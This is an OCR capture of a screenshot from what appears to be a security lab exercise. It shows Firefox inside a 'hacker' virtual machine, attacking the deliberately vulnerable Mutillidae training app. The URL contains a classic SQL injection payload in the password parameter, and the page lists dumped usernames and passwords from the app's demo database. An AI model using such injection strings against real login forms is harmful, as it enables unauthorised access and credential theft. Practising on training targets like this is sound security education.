 DELAGRAVE-CLIENT-HACKER-UBUNTU [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils Aide
172.16.10.5/mutillidae/i
172.16.10.5/mutillidae/index.php?page=user-info.php&username=harry&password='or+'a'+%3D+'a&user-info-php-submit-button=View+Account+Details
Version: 2.6.67 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e)) Logged In Admin: admin (g0t r00t?)
Home | Logout | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Want to Help?
You Tube
Video Tutorials
Announcements
Getting Started
User Lookup (SQL)
Back
HELP
Help Me!
Hints and Videos
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "harry".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
172.16.10.5/mutillidae/index.php?page=user-info-xpath.php
Mozilla Firefox
(2) X-terminal-emulator
14:36
Ctrl droite